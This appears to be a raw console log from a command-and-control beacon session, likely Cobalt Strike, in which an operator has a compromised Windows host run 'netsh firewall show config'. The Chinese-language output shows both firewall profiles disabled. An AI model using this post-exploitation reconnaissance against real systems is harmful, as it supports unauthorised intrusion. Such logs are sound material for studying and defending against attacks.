 beacon> shell netsh firewall show config
[*] Tasked beacon to run: netsh firewall show config
[+] host called home, sent: 57 bytes
[+] received output:
域 配置文件配置(当前):
-------------------------------------------------------------------
操作模式 = 禁用
例外模式 = 启用
多播/广播响应模式 = 启用
通知模式 = 禁用
域 配置文件的允许的程序配置:
模式 流量方向 名称/程序
-------------------------------------------------------------------
域 配置文件的端口配置:
端口 协议 流量方向 名称
-------------------------------------------------------------------
域 配置文件的 ICMP 配置:
模式 类型 描述
-------------------------------------------------------------------
启用 2 允许出站数据包太大
标准 配置文件配置:
-------------------------------------------------------------------
操作模式 = 禁用
例外模式 = 启用
多播/广播响应模式 = 启用
通知模式 = 禁用
标准 配置文件的允许的程序配置:
模式 流量方向 名称/程序
-------------------------------------------------------------------
标准 配置文件的端口配置:
端口 协议 流量方向 名称
-------------------------------------------------------------------
标准 配置文件的 ICMP 配置:
模式 类型 描述
-------------------------------------------------------------------
启用 2 允许出站数据包太大